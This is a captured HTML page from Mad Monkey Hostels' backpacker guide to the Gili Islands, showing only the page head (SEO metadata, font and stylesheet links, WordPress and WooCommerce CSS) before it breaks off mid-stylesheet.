

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madmonkeyhostels.com/gili-islands-backpackers-guide/?currency=PH
body_size: 26688
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<link rel="apple-touch-icon" sizes="57x57" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script type="text/javascript">
		document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
	</script>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
	<!-- <link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="font" type="font/woff2" crossorigin> -->
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap">
	</noscript>
	<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css">
	</noscript>
	<link rel="preload" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
	</noscript>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.2 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Backpacker&#039;s Guide to The Gili Islands - Mad Monkey Hostels</title>
	<link rel="canonical" href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Backpacker&#039;s Guide to The Gili Islands" />
	<meta property="og:url" content="https://madmonkeyhostels.com/gili-islands-backpackers-guide/" />
	<meta property="og:site_name" content="Mad Monkey Hostels" />
	<meta property="article:publisher" content="https://www.facebook.com/MadMonkeyHostels" />
	<meta property="article:modified_time" content="2023-12-28T02:20:33+00:00" />
	<meta property="og:image" content="https://madmonkeyhostels.com/wp-content/uploads/2022/04/Gili-T.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@madmonkeyhostel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madmonkeyhostels.com/gili-islands-backpackers-guide/","url":"https://madmonkeyhostels.com/gili-islands-backpackers-guide/","name":"Backpacker's Guide to The Gili Islands - Mad Monkey Hostels","isPartOf":{"@id":"https://madmonkeyhostels.com/#website"},"primaryImageOfPage":{"@id":"https://madmonkeyhostels.com/gili-islands-backpackers-guide/#primaryimage"},"image":{"@id":"https://madmonkeyhostels.com/gili-islands-backpackers-guide/#primaryimage"},"thumbnailUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Gili-T.jpeg","datePublished":"2022-04-27T07:43:11+00:00","dateModified":"2023-12-28T02:20:33+00:00","breadcrumb":{"@id":"https://madmonkeyhostels.com/gili-islands-backpackers-guide/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://madmonkeyhostels.com/gili-islands-backpackers-guide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/gili-islands-backpackers-guide/#primaryimage","url":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Gili-T.jpeg","contentUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Gili-T.jpeg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://madmonkeyhostels.com/gili-islands-backpackers-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://madmonkeyhostels.com/"},{"@type":"ListItem","position":2,"name":"Backpacker&#8217;s Guide to The Gili Islands"}]},{"@type":"WebSite","@id":"https://madmonkeyhostels.com/#website","url":"https://madmonkeyhostels.com/","name":"Mad Monkey Hostels","description":"no stress no worries","publisher":{"@id":"https://madmonkeyhostels.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madmonkeyhostels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://madmonkeyhostels.com/#organization","name":"Mad Monkey Hostels","url":"https://madmonkeyhostels.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/#/schema/logo/image/","url":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","contentUrl":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","width":512,"height":512,"caption":"Mad Monkey Hostels"},"image":{"@id":"https://madmonkeyhostels.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadMonkeyHostels","https://x.com/madmonkeyhostel"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//script.tapfiliate.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Feed" href="https://madmonkeyhostels.com/feed/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat%3Awght%40200%3B300%3B400%3B500%3B700%3B800%3B900&#038;display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display%3Awght%40400%3B600&#038;display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/css/intlTelInput.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-includes/css/dist/block-library/style.min.css">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css">
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css">
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css">
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 